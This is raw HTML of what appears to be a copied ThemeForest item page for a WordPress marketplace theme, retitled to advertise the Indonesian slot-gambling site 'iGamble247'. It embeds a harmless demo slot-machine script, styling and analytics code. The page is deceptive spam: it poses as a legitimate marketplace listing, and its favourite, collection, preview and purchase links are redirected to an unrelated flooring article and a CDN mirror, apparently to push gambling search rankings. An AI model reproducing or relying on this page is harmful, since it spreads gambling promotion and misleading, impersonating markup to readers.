                            <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.GtmMeasurements.sendAnalyticsEvent({"eventName":"view_item","eventType":"user","ecommerce":{"currency":"USD","value":37.0,"items":[{"affiliation":"themeforest","item_id":8988002,"item_name":"iGamble247: Situs Slot Gacor Dengan RTP Tertinggi di Indonesia!","item_brand":"tokopress","item_category":"wordpress","item_category2":"ecommerce","item_category3":"woocommerce","price":37.0,"quantity":1,"item_add_on":"bundle_6month","item_variant":"regular"}]}});
//]]></script>


                            <div bis_skin_checked="1">
                                <link href="https://imgstock.io/images/2025/10/31/slot-igamble247.webp">

                                <div class="content-s " bis_skin_checked="1">
                                    <div class="item-bookmarking__left-icons__wrapper" bis_skin_checked="1">
                                        <ul class="item-bookmarking__left-icons" data-view="bookmarkStatesLoader">
                                            <li class="item-bookmarking__control_icons--favorite">
                                                <span>
                                                    <a title="Add to Favorites" data-view="modalAjax" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/"><span class="item-bookmarking__control--label">Add to
                                                            Favorites</span></a>
                                                </span>

                                            </li>
                                            <li class="item-bookmarking__control_icons--collection">
                                                <span>
                                                    <a title="Add to Collection" data-view="modalAjax" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                                                        <span class="item-bookmarking__control--label">Add to
                                                            Collection</span>
                                                    </a> </span>

                                            </li>
                                        </ul>
                                    </div>


                                    <div class="box--no-padding" bis_skin_checked="1">
                                        <div class="item-preview live-preview-btn--blue -preview-live" bis_skin_checked="1">
                                            <a target="_blank" href="https://chocolatte.b-cdn.net/flooringhunt.com/"><img alt="iGamble247: Situs Slot Gacor Dengan RTP Tertinggi di Indonesia!" width="550" height="550" srcset="https://imgstock.io/images/2025/10/31/slot-igamble247.webp" sizes="(min-width: 1024px) 969px, (min-width: 1px) 100vw, 969px" src="https://imgstock.io/images/2025/10/31/slot-igamble247.webp"></a>
                                            <div class="js- item-preview-image__gallery" data-title="iGamble247: Situs Slot Gacor Dengan RTP Tertinggi di Indonesia!" data-url="marketica-marketplace-wordpress-theme/screenshots/modal/8988002" bis_skin_checked="1"><br>
                                            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" />
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Inter', 'Segoe UI', system-ui, sans-serif;
    }

    .features-container {
      max-width: 900px;
      margin: 0 auto;
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
      gap: 28px;
    }

    .feature-card {
      background: rgba(15, 23, 42, 0.7);
      border-radius: 16px;
      padding: 28px 24px;
      text-align: center;
      box-shadow: 0 6px 16px rgba(0, 0, 0, 0.06);
      transition: all 0.35s ease;
      border: 1px solid #126bc5;
    }

    .feature-card:hover {
      transform: translateY(-6px);
      box-shadow: 0 10px 24px rgba(0, 0, 0, 0.1);
    }

    .feature-icon {
      width: 60px;
      height: 60px;
      background: #f0f9ff;
      border-radius: 14px;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0 auto 20px;
      color: #0ea5e9;
      font-size: 26px;
    }

    /* Warna ikon per fitur */
    .feature-1 .feature-icon { background: #f0f9ff; color: #0ea5e9; }
    .feature-2 .feature-icon { background: #fff7ed; color: #ea580c; }
    .feature-3 .feature-icon { background: #f6fef9; color: #16a34a; }
    .feature-4 .feature-icon { background: #fdf2f8; color: #c026d3; }

    .feature-title {
      font-size: 1.25rem;
      font-weight: 700;
      color: #ffffff;
      margin-bottom: 12px;
    }

    .feature-desc {
      font-size: 0.92rem;
      color: #abb6c5;
      line-height: 1.5;
    }

    @media (max-width: 500px) {
      .features-container {
        grid-template-columns: 1fr;
      }
      .feature-card {
        padding: 24px 20px;
      }
    }
  </style>

<!-- === IGamble247 MINI SLOT GAME (pure HTML+CSS+JS) === -->
<div id="igm247-mini-slot">
  <div class="slot-wrap">
    <div class="slot-header">
      <h3>🎰 IGamble247 Mini Slot</h3>
      <div class="balance">
        Saldo: <span id="credit">1,000</span> | Taruhan:
        <select id="bet">
          <option value="5">5</option>
          <option value="10" selected>10</option>
          <option value="20">20</option>
          <option value="50">50</option>
        </select>
      </div>
    </div>

    <div class="slot-body">
      <div class="reels">
        <div class="reel" data-idx="0"><span>🍒</span></div>
        <div class="reel" data-idx="1"><span>⭐</span></div>
        <div class="reel" data-idx="2"><span>🔔</span></div>
      </div>
      <div class="glow"></div>
    </div>

    <div class="slot-controls">
      <button id="spin" class="btn neon">SPIN</button>
      <button id="auto" class="btn ghost">AUTO (20)</button>
      <button id="reset" class="btn ghost">RESET</button>
    </div>

    <div id="message" class="msg">Coba peruntunganmu! RTP demo tinggi, cuma untuk hiburan 🎉</div>
  </div>
</div>

<style>
  /* === Layout container (responsive) === */
  #igm247-mini-slot{
    --bg:#07131c;
    --panel:#0f1e2b;
    --card:#122638;
    --text:#eaf7ff;
    --good:#00ffd0;
    --warn:#ffe066;
    --accent:#00eaff;
    --accent2:#ffd400;
    width:100%; max-width:780px; margin:18px auto;
    font-family:system-ui,-apple-system,Segoe UI,Roboto,Ubuntu,'Helvetica Neue',Arial;
    color:var(--text);
  }
  #igm247-mini-slot *{ box-sizing:border-box; }

  .slot-wrap{
    background: radial-gradient(100% 120% at 0% 0%, #0a2a3f 0%, transparent 55%),
                radial-gradient(120% 160% at 100% 100%, #3a2a00 0%, transparent 55%),
                var(--panel);
    border:1px solid #ffffff14;
    border-radius:16px;
    padding:14px;
    box-shadow: 0 18px 45px #0008, inset 0 1px 0 #ffffff18;
    position:relative;
    overflow:hidden;
  }

  .slot-header{
    display:flex; align-items:center; justify-content:space-between; gap:12px;
    padding:6px 8px 12px;
  }
  .slot-header h3{
    margin:0; font-size:18px; letter-spacing:.3px;
    text-shadow:0 0 8px #00eaff66, 0 0 18px #00eaff33;
  }
  .balance{ font-weight:700; font-size:14px; opacity:.95; }
  #bet{
    background:#0d2434; color:var(--text); border:1px solid #ffffff2a; border-radius:8px;
    padding:6px 8px; outline:none;
  }

  .slot-body{
    position:relative; padding:12px; border-radius:14px;
    background: linear-gradient(180deg,#081520,#0b1a27);
    border:1px solid #ffffff12;
  }
  .reels{
    display:grid; grid-template-columns:repeat(3,1fr); gap:12px;
    padding:14px; border-radius:12px;
    background: linear-gradient(180deg,#0d2130,#0a1a28);
    box-shadow: inset 0 0 0 1px #ffffff12, inset 0 -20px 60px #0009;
  }
  .reel{
    height:120px; border-radius:12px; background: var(--card);
    box-shadow: inset 0 1px 0 #ffffff22, 0 10px 30px #0009;
    display:flex; align-items:center; justify-content:center; font-size:58px;
    position:relative; overflow:hidden;
    border:1px solid #ffffff18;
  }
  .reel.spin{
    animation: pulse 0.35s ease-in-out infinite alternate;
    filter: saturate(1.1) brightness(1.1);
  }
  @keyframes pulse { to { box-shadow: inset 0 1px 0 #ffffff33, 0 16px 40px #000a; } }

  /* scanner glow */
  .glow{
    position:absolute; left:10px; right:10px; top:50%;
    transform:translateY(-50%);
    height:2px; border-radius:2px;
    background: linear-gradient(90deg, transparent, #00eaff, #ffd400, transparent);
    filter: blur(1px) brightness(1.4);
    opacity:.35; pointer-events:none;
  }

  .slot-controls{
    display:flex; gap:10px; justify-content:center; padding:12px 6px 0;
  }
  .btn{
    cursor:pointer; border:none; border-radius:12px; padding:12px 18px;
    font-weight:900; letter-spacing:.4px;
    color:#0b0f17; background:#eaf7ff;
    transition: transform .15s ease, box-shadow .15s ease, filter .15s ease;
  }
  .btn:disabled{ opacity:.5; cursor:not-allowed; }
  .btn.neon{
    color:#001017;
    background: linear-gradient(135deg,#00eaff 0%,#008cff 48%,#003a7a 100%);
    box-shadow: 0 8px 24px #00eaff55, 0 0 18px #00eaff55;
  }
  .btn.neon:hover{ transform: translateY(-2px); filter:saturate(1.1) brightness(1.05); }
  .btn.ghost{
    background: linear-gradient(135deg,#ffe066 0%,#ff9f0a 48%,#6a3d00 100%);
    box-shadow: 0 8px 24px #ffbf0055, 0 0 18px #ffbf0055;
    color:#1a1000;
  }

  .msg{
    margin:10px 6px 4px; text-align:center; font-weight:800;
    color:#cfe9ff; opacity:.95;
    text-shadow:0 0 10px #00eaff44;
    min-height:22px;
  }

  /* Win flash */
  .winflash{
    animation: winGlow 900ms ease-out 1;
  }
  @keyframes winGlow {
    0%{ box-shadow: 0 0 0 0 rgba(0,255,208,.0); }
    40%{ box-shadow: 0 0 32px 8px rgba(0,255,208,.45); }
    100%{ box-shadow: 0 0 0 0 rgba(0,255,208,.0); }
  }

  /* Responsive height tweaks */
  @media (max-width:480px){
    .reel{ height:100px; font-size:50px; }
  }
</style>

<script>
(() => {
  // Symbols + weights (bikin "gacor" tipis, tapi tetap random)
  const SYMBOLS = [
    {s:"7️⃣", w:2,  p:100},   // 3x pay 100x
    {s:"💎", w:3,  p:50},    // 50x
    {s:"⭐", w:5,  p:20},     // 20x
    {s:"🔔", w:8,  p:10},     // 10x
    {s:"🍒", w:12, p:5},      // 5x
    {s:"🍋", w:14, p:3},      // 3x
  ];
  const TWO_KIND_PAYOUT = 2;  // 2 sama (kecuali 🍋) → 2x bet (fun only)

  const creditEl = document.getElementById("credit");
  const betEl = document.getElementById("bet");
  const msgEl = document.getElementById("message");
  const btnSpin = document.getElementById("spin");
  const btnAuto = document.getElementById("auto");
  const btnReset = document.getElementById("reset");
  const reels = [...document.querySelectorAll(".reel")];

  let credit = 1000;
  let spinning = false;
  let autoLeft = 20;
  let autoTimer = null;

  // Weighted random picker
  function pickSymbolWeighted(){
    const total = SYMBOLS.reduce((a,b)=>a+b.w,0);
    let r = Math.random()*total, sum=0;
    for(const item of SYMBOLS){
      sum += item.w;
      if(r <= sum) return item.s;
    }
    return SYMBOLS[SYMBOLS.length-1].s;
  }

  // Fast spin effect per-reel (text swap)
  function spinReel(reel, duration=900){
    reel.classList.add("spin");
    const span = reel.querySelector("span") || (()=>{ const sp=document.createElement("span"); reel.appendChild(sp); return sp; })();
    let t = 0;
    const tick = 55 + Math.random()*25;
    return new Promise(resolve=>{
      const iv = setInterval(()=>{
        span.textContent = pickSymbolWeighted();
        t += tick;
        if(t >= duration){
          clearInterval(iv);
          reel.classList.remove("spin");
          // settle final symbol (weighted again)
          const finalSymbol = pickSymbolWeighted();
          span.textContent = finalSymbol;
          resolve(finalSymbol);
        }
      }, tick);
    });
  }

  function evaluate(result, bet){
    const [a,b,c] = result;
    const payTable = Object.fromEntries(SYMBOLS.map(x=>[x.s,x.p]));
    let win = 0;

    if(a===b && b===c){
      win = bet * (payTable[a] || 0);
      return {type:"JACKPOT", win};
    }
    // 2 of a kind (kecuali 🍋 biar nggak terlalu sering)
    if((a===b || a===c || b===c) && ![a,b,c].includes("🍋")){
      win = bet * TWO_KIND_PAYOUT;
      return {type:"PAIR", win};
    }
    return {type:"LOSE", win:0};
  }

  function setMsg(text, tone="info"){
    msgEl.textContent = text;
    if(tone==="win"){ msgEl.style.color="#00ffd0"; }
    else if(tone==="warn"){ msgEl.style.color="#ffe066"; }
    else{ msgEl.style.color="#cfe9ff"; }
  }

  async function doSpin(){
    if(spinning) return;
    const bet = parseInt(betEl.value,10);
    if(credit < bet){
      setMsg("Saldo tidak cukup. Kurangi taruhan atau klik RESET.", "warn");
      stopAuto();
      return;
    }

    spinning = true;
    btnSpin.disabled = true; btnAuto.disabled = true; betEl.disabled = true;

    credit -= bet; creditEl.textContent = credit.toLocaleString();
    setMsg("Memutar gulungan… semoga hoki! 🍀");

    // Staggered stop
    const results = [];
    results[0] = await spinReel(reels[0], 900 + Math.random()*200);
    results[1] = await spinReel(reels[1], 1200 + Math.random()*250);
    results[2] = await spinReel(reels[2], 1500 + Math.random()*300);

    const {type, win} = evaluate(results, bet);
    if(win>0){
      credit += win; creditEl.textContent = credit.toLocaleString();
      setMsg(type==="JACKPOT" ? `MAXWIN! Kombinasi ${results.join(" ")} → +${win.toLocaleString()}` :
                                 `Menang! Kombinasi ${results.join(" ")} → +${win.toLocaleString()}`, "win");
      document.querySelector(".slot-body").classList.remove("winflash");
      void document.querySelector(".slot-body").offsetWidth; // restart animation
      document.querySelector(".slot-body").classList.add("winflash");
    }else{
      setMsg(`Belum hoki: ${results.join(" ")}. Coba lagi!`);
    }

    spinning = false;
    btnSpin.disabled = false; btnAuto.disabled = false; betEl.disabled = false;

    if(autoTimer){
      autoLeft--;
      btnAuto.textContent = `AUTO (${autoLeft})`;
      if(autoLeft<=0) stopAuto();
      else autoTimer = setTimeout(doSpin, 600);
    }
  }

  function startAuto(){
    if(spinning) return;
    if(autoTimer) { stopAuto(); return; }
    autoLeft = 20;
    btnAuto.textContent = `AUTO (${autoLeft})`;
    setMsg("Auto-spin dimulai. Santai, nikmati putaran. 😎");
    autoTimer = setTimeout(doSpin, 200);
  }
  function stopAuto(){
    clearTimeout(autoTimer); autoTimer = null;
    btnAuto.textContent = "AUTO (20)";
  }

  function resetGame(){
    stopAuto();
    credit = 1000; creditEl.textContent = credit.toLocaleString();
    setMsg("Saldo direset. Main santai dan bertanggung jawab. 🙌");
  }

  btnSpin.addEventListener("click", doSpin);
  btnAuto.addEventListener("click", startAuto);
  btnReset.addEventListener("click", resetGame);
})();
</script>


<br>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" />
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />
  
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Inter', sans-serif;
    }

    #particles-js {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 0;
      left: 0;
      z-index: 0;
    }

    .section-title {
      text-align: center;
      font-size: 2.2rem;
      font-weight: 800;
      background: linear-gradient(90deg, #60a5fa, #c084fc);
      -webkit-background-clip: text;
      background-clip: text;
      color: transparent;
      margin-bottom: 50px;
      z-index: 2;
      text-shadow: 0 0 10px rgba(96, 165, 250, 0.2);
    }

    .testimonial-slider {
      max-width: 900px;
      width: 100%;
      z-index: 2;
    }

    .swiper {
      padding: 40px 0;
    }

    .testimonial-card {
      background: rgba(15, 23, 42, 0.7);
      backdrop-filter: blur(12px);
      -webkit-backdrop-filter: blur(12px);
      border-radius: 28px;
      padding: 36px 30px;
      text-align: center;
      color: white;
      border: 1px solid rgba(255, 255, 255, 0.1);
      box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
      transition: all 0.5s cubic-bezier(0.175, 0.885, 0.32, 1.275);
      position: relative;
      overflow: hidden;
    }

    .swiper-slide-active .testimonial-card {
      background: rgba(23, 37, 82, 0.9);
      transform: scale(1.05);
      box-shadow: 
        0 0 0 2px rgba(96, 165, 250, 0.4),
        0 20px 40px rgba(0, 0, 0, 0.4);
      border-color: rgba(96, 165, 250, 0.3);
    }

    .quote-icon {
      font-size: 42px;
      color: rgba(148, 163, 184, 0.4);
      margin-bottom: 20px;
      opacity: 0;
      transform: translateY(10px);
      transition: all 0.6s ease 0.2s;
    }

    .swiper-slide-active .quote-icon {
      opacity: 1;
      transform: translateY(0);
    }

    .testimonial-text {
      font-size: 1.15rem;
      line-height: 1.7;
      margin: 0 0 28px;
      font-style: italic;
      opacity: 0;
      transform: translateY(10px);
      transition: all 0.6s ease 0.4s;
    }

    .swiper-slide-active .testimonial-text {
      opacity: 1;
      transform: translateY(0);
    }

    .user-avatar {
      width: 80px;
      height: 80px;
      border-radius: 50%;
      object-fit: cover;
      margin: 0 auto 20px;
      border: 3px solid rgba(96, 165, 250, 0.4);
      opacity: 0;
      transform: scale(0.8);
      transition: all 0.6s ease 0.6s;
    }

    .swiper-slide-active .user-avatar {
      opacity: 1;
      transform: scale(1) rotate(5deg);
    }

    .user-name {
      font-weight: 700;
      font-size: 1.25rem;
      margin-bottom: 6px;
      opacity: 0;
      transition: all 0.6s ease 0.8s;
    }

    .swiper-slide-active .user-name {
      opacity: 1;
    }

    .user-role {
      font-size: 0.95rem;
      color: #94a3b8;
      margin-bottom: 14px;
      opacity: 0;
      transition: all 0.6s ease 0.9s;
    }

    .swiper-slide-active .user-role {
      opacity: 1;
    }

    .rating i {
      color: #fbbf24;
      opacity: 0;
      transform: scale(0.8);
      display: inline-block;
      transition: all 0.4s ease;
    }

    .swiper-slide-active .rating i {
      opacity: 1;
      transform: scale(1);
    }

    .rating i:nth-child(1) { transition-delay: 1.0s; }
    .rating i:nth-child(2) { transition-delay: 1.1s; }
    .rating i:nth-child(3) { transition-delay: 1.2s; }
    .rating i:nth-child(4) { transition-delay: 1.3s; }
    .rating i:nth-child(5) { transition-delay: 1.4s; }

    /* Swiper Navigation */
    .swiper-button-next,
    .swiper-button-prev {
      color: #60a5fa !important;
      background: rgba(15, 23, 42, 0.6);
      width: 50px;
      height: 50px;
      border-radius: 50%;
      backdrop-filter: blur(10px);
      margin-top: -25px;
      transition: all 0.3s ease;
    }

    .swiper-button-next:hover,
    .swiper-button-prev:hover {
      background: rgba(96, 165, 250, 0.3);
      transform: scale(1.1);
    }

    .swiper-pagination-bullet {
      background: #475569;
      opacity: 1;
      width: 12px;
      height: 12px;
    }

    .swiper-pagination-bullet-active {
      background: #60a5fa;
      transform: scale(1.4);
    }

    @media (max-width: 600px) {
      .testimonial-card {
        padding: 28px 20px;
      }
      .user-avatar {
        width: 70px;
        height: 70px;
      }
    }
  </style>

  <!-- Particles Background -->
  <div id="particles-js"></div>

  
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.jpg">MARKETICA_PREVIEW/00-marketica-preview-sale37.jpg</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/01_marketica2_homepage.png">MARKETICA_PREVIEW/01_marketica2_homepage.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/02_marketica2_shop_page.png">MARKETICA_PREVIEW/02_marketica2_shop_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/03_marketica2_single_product_page.png">MARKETICA_PREVIEW/03_marketica2_single_product_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/04_marketica2_cart_page.png">MARKETICA_PREVIEW/04_marketica2_cart_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/05_marketica2_checkout_page.png">MARKETICA_PREVIEW/05_marketica2_checkout_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/06_marketica2_myaccount_login_page.png">MARKETICA_PREVIEW/06_marketica2_myaccount_login_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/07_marketica2_plan_and_pricing_page.png">MARKETICA_PREVIEW/07_marketica2_plan_and_pricing_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/08_marketica2_team_members_page.png">MARKETICA_PREVIEW/08_marketica2_team_members_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/09_marketica2_contact_page_template.png">MARKETICA_PREVIEW/09_marketica2_contact_page_template.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/10_marketica2_blog_page.png">MARKETICA_PREVIEW/10_marketica2_blog_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/11_marketica2_blog_post_formats.png">MARKETICA_PREVIEW/11_marketica2_blog_post_formats.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/12_marketica2_single_product_page.png">MARKETICA_PREVIEW/12_marketica2_single_product_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/13_marketica2_theme_customizer.png">MARKETICA_PREVIEW/13_marketica2_theme_customizer.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/14_marketica2_visualcomposer_templates.png">MARKETICA_PREVIEW/14_marketica2_visualcomposer_templates.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/15_marketica2_tablet_view.png">MARKETICA_PREVIEW/15_marketica2_tablet_view.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/16_marketica2_tablet_view_offcanvas_menu.png">MARKETICA_PREVIEW/16_marketica2_tablet_view_offcanvas_menu.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/17_marketica2_themeoptions_header.png">MARKETICA_PREVIEW/17_marketica2_themeoptions_header.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/18_marketica2_themeoptions_footer.png">MARKETICA_PREVIEW/18_marketica2_themeoptions_footer.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/19_marketica2_themeoptions_contact.png">MARKETICA_PREVIEW/19_marketica2_themeoptions_contact.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/20_marketica2_themeoptions_woocommerce.png">MARKETICA_PREVIEW/20_marketica2_themeoptions_woocommerce.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/21_marketica2_wcvendors_user_page.png">MARKETICA_PREVIEW/21_marketica2_wcvendors_user_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/22_marketica2_wcvendors_vendor_page.png">MARKETICA_PREVIEW/22_marketica2_wcvendors_vendor_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/23_marketica2_wcvendors_vendor_dashboard.png">MARKETICA_PREVIEW/23_marketica2_wcvendors_vendor_dashboard.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/24_marketica2_wcvendors_shop_settings.png">MARKETICA_PREVIEW/24_marketica2_wcvendors_shop_settings.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/25_marketica2_dokan_vendor_store_page.png">MARKETICA_PREVIEW/25_marketica2_dokan_vendor_store_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/26_marketica2_dokan_vendor_review_page.png">MARKETICA_PREVIEW/26_marketica2_dokan_vendor_review_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/27_marketica2_dokan_vendor_dashboard_page.png">MARKETICA_PREVIEW/27_marketica2_dokan_vendor_dashboard_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/28_marketica2_dokan_vendor_dashboard_products_page.png">MARKETICA_PREVIEW/28_marketica2_dokan_vendor_dashboard_products_page.png</a>
                                                <a class="is-hidden" href="https://s3.envato.com/files/344043819/MARKETICA_PREVIEW/29_marketica2_dokan_vendor_dashboard_settings_page.png">MARKETICA_PREVIEW/29_marketica2_dokan_vendor_dashboard_settings_page.png</a>
                                            </div>

                                           
                                            </div>

                                        </div>
                                    </div>


                                    <div data-view="toggleItemDescription" bis_skin_checked="1">
                                        <div class="js-item-togglable-content has-toggle" bis_skin_checked="1">

                                            <div class="js-item-description-toggle item-description-toggle" bis_skin_checked="1">
                                                <a class="item-description-toggle__link" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">
                                                    <span>Show More <i class="e-icon -icon-chevron-down"></i></span>
                                                    <span class="item-description-toggle__less">Show Less <i class="e-icon -icon-chevron-down -rotate-180"></i></span>
                                                </a>
                                            </div>
                                        </div>
                                    </div>

                                    <section data-view="recommendedItems" data-url="/item/marketica-marketplace-wordpress-theme/8988002/recommended_items" id="recommended_items">
                                        <div class="author-recommended-collection" bis_skin_checked="1">

                                            <ul class="author-recommended-collection__list" data-analytics-view-payload="{&quot;eventName&quot;:&quot;view_item_list&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;item_list_name&quot;:&quot;Author Recommended tokopress&quot;,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26116208,&quot;item_name&quot;:&quot;Retrave | Travel \u0026 Tour Agency Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;travel-accomodation&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:1},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26126773,&quot;item_name&quot;:&quot;Coursly | Education \u0026 Offline Course Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;education&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:2},{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:26416085,&quot;item_name&quot;:&quot;Sweeding | Wedding Event Invitation Elementor Template Kit&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;template-kits&quot;,&quot;item_category2&quot;:&quot;elementor&quot;,&quot;item_category3&quot;:&quot;weddings&quot;,&quot;price&quot;:&quot;24&quot;,&quot;quantity&quot;:1,&quot;index&quot;:3}]},&quot;item_list_id&quot;:8435762}">




                                            </ul>
                                        </div>
                                        <div bis_skin_checked="1">

                                        </div>
                                    </section>






                                    <div data-view="itemPageScrollEvents" bis_skin_checked="1"></div>
                                </div>

                                <div class="sidebar-l sidebar-right" bis_skin_checked="1">


                                    <div class="pricebox-container" bis_skin_checked="1">
                                        <div class="purchase-panel" bis_skin_checked="1">
                                            <div id="purchase-form" class="purchase-form" bis_skin_checked="1">
                                                <form data-view="purchaseForm" data-analytics-has-custom-click="true" data-analytics-click-payload="{&quot;eventName&quot;:&quot;add_to_cart&quot;,&quot;eventType&quot;:&quot;user&quot;,&quot;quantityUpdate&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;USD&quot;,&quot;value&quot;:37.0,&quot;items&quot;:[{&quot;affiliation&quot;:&quot;themeforest&quot;,&quot;item_id&quot;:8988002,&quot;item_name&quot;:&quot;iGamble247: Situs Slot Gacor Dengan RTP Tertinggi di Indonesia!&quot;,&quot;item_brand&quot;:&quot;tokopress&quot;,&quot;item_category&quot;:&quot;wordpress&quot;,&quot;item_category2&quot;:&quot;ecommerce&quot;,&quot;item_category3&quot;:&quot;woocommerce&quot;,&quot;price&quot;:&quot;37&quot;,&quot;quantity&quot;:1}]}}" action="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/" accept-charset="UTF-8" method="post">
                                                    <input type="hidden" name="authenticity_token" value="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ" autocomplete="off">
                                                    <div bis_skin_checked="1">
                                                        <div data-view="itemVariantSelector" data-id="8988002" data-cookiebot-enabled="true" bis_skin_checked="1">
                                                            <div class="purchase-form__selection" bis_skin_checked="1">
                                                                <span class="purchase-form__license-type">
                                                                    <span data-view="flyout" class="flyout">
                                                                        <span class="js-license-selector__chosen-license purchase-form__license-dropdown">Regular
                                                                            License</span>
                                                                        <div class="js-flyout__body flyout__body -padding-side-removed" bis_skin_checked="1">
                                                                            <span class="js-flyout__triangle flyout__triangle"></span>
                                                                            <div class="license-selector" data-view="licenseSelector" bis_skin_checked="1">
                                                                                <div class="js-license-selector__item license-selector__item" data-license="regular" data-name="Regular License" bis_skin_checked="1">

                                                                                    <div class="license-selector__license-type" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-xxs">Regular
                                                                                            License</span>
                                                                                        <span class="js-license-selector__selected-label e-text-label -color-green -size-s " data-license="regular">Selected</span>
                                                                                    </div>
                                                                                    <div class="license-selector__price" bis_skin_checked="1">
                                                                                        <span class="t-heading -size-m h-m0">
                                                                                            <b class="t-currency"><span class="">$33</span></b>
                                                                                        </span>
                                                                                    </div>
                                                                                    <div class="license-selector__description" bis_skin_checked="1">
                                                                                        <p class="t-body -size-m h-m0">
                                                                                            Use, by you or one client,
                                                                                            in a single end product
                                                                                            which end users <strong>are
                                                                                                not</strong> charged
                                                                                            for. The total price
                                                                                            includes the item price and
                                                                                            a buyer fee.</p>
                                                                                    </div>
                                                                                </div>
                                                                            </div>
                                                                            <div class="flyout__link" bis_skin_checked="1">
                                                                                <p class="t-body -size-m h-m0">
                                                                                    <a class="t-link -decoration-reversed" target="_blank" href="https://flooringhunt.com/how-to-replace-a-kitchen-floor-without-removing-the-cabinets/">View
                                                                                        license details</a>
                                                                                </p>
                                                                            </div>
                                                                        </div>
                                                                    </span>


                                                                    <input type="hidden" name="license" id="license" value="regular" class="js-purchase-default-license" data-license="regular" autocomplete="off">
                                                                </span>

                                                                <div class="js-purchase-heading purchase-form__price t-heading -size-xxl" bis_skin_checked="1">
                                                                    <b class="t-currency"><span class="js-purchase-price">$188</span></b>
                                                                </div>
                                                            </div>


